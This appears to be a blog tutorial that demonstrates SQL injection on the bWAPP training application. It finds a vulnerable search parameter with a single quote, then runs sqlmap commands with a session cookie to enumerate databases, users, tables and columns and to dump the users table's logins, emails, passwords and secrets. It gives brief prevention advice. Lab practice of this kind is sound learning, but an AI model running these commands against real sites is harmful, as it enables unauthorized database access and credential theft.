This is the reason I thought to make a blog regarding SQL injection. So lets start.
For Exploiting SQL Injection there are many tools out there out of which one of my faviourate tool is SQLmap. If you want to learn about other tools for exploiting SQL injection one of my second suggestion would be Sculptor .
About SQLmap: It is available here @ SQLmap .
Testing Environment: You can find more information here bWAPP.
Protection :-
=> Developers must validate and escape the data before it reaches the interpreter.
=> We can do this by using prepared statements or parametrized queries.
Testing for Sql:- So we will have our vulnerable bWAPP page below. Select SQL Injection (GET/Search)
STEP 1:- Try to find Vulnerable Parameter
The first step in exploiting SQL injection is to figure out how the developer has coded the query. As you can see in the image we have a search page that allows us to search for a movie using a string e.g.Titanic
So enter string called titanic and enter
You can see its showing prompt that No movies were found!
Now what if i put some special character here like below:-
Yes we got an error. We know it is vulnerable because we have injected a single quote into the input field and it has returned a SQL error. From this we can deduce that the database is interpreting characters without proper validation.
If you look at the request below you will see that title is the vulnerable parameter, so this the one we must concentrate our attack on.
http://itsecgames.com/bWAPP/sqli_1.php?title='&action=search
Note: Always try to find out vulnerable parameter because that is the only way to get inside database. In our case it is title='
Now you know the vulnerable parameter, 2nd step will be exploiting it using SQLmap.
STEP 2:-
For this demo I am using Windows platform but you can run it in Kali or another distro. In Windows you can open up a terminal and simply type sqlmap.py
There are a lot of useful options in sqlmap you can check them out here Github
Note:- We are following below format for sqlmap, it may change as per the application functionality
sqlmap.py -u vulnerable_url --cookie=Cookie_Value --command
Cookie value you can find from the application by using : javascript:alert(document.cookie)
1) Our first focus will be to find database name:
sqlmap.py -u http://localhost/bWAPP/sqli_1.php?title= --cookie=PHPSESSID=s48l179hu1vnbbci400la27e16;security_level=0 --dbs
We can see above that it has returned 7 databases.
After finding database name next step to take out current database users to do that following is the command
2) Finding current database users
sqlmap.py -u http://localhost/bWAPP/sqli_1.php?title= --cookie=PHPSESSID=s48l179hu1vnbbci400la27e16;security_level=0 --users
The output will give you all the users who are part of database, Now next step is to find is the tables in the database - In our case i have selected (Database = bWAPP)

3) Finding tables in Database (I have selected bWAPP database )
(-D switch for database and --tables returns the tables) i.e (we are taking out database tables)
sqlmap.py -u http://localhost/bWAPP/sqli_1.php?title= --cookie=PHPSESSID=s48l179hu1vnbbci400la27e16;security_level=0 -D bWAPP --tables
Now the above output will return 5 tables out of which we will take one table here, users table sounds interesting so lets take user table and exploit that
4) Finding Columns from user table
-D bWAPP (database)
-T users (tables)
sqlmap.py -u http://localhost/bWAPP/sqli_1.php?title= --cookie=PHPSESSID=s48l179hu1vnbbci400la27e16;security_level=0 -D bWAPP -T users --columns
The last step for us is to dump out the data from the columns. You can select the interesting ones or dump all.
5) We are dumping database-bWAPP/ all database users / and all database users columns
sqlmap.py -u http://localhost/bWAPP/sqli_1.php?title= --cookie=PHPSESSID=s48l179hu1vnbbci400la27e16;security_level=0 -D bWAPP -T users --columns --dump
OR
sqlmap.py -u http://localhost/bWAPP/sqli_1.php?title= --cookie=PHPSESSID=s48l179hu1vnbbci400la27e16;security_level=0 -D bWAPP -T users -C login,email,password,secret --dump
=> If you can see above image you can find the path where the dump of database is saved
Moral of the story :-
1st find the Vulnerable Parameter in the site you testing.
2nd Try to find the Database Name
3rd Try to find Database Users
4th Try to find Tables in Database
5th Try to find Columns from user table
6th Take out Database Dump
Thanks for reading. If you like my blog then kindly share and follow me.
Thank you.












EmoticonEmoticon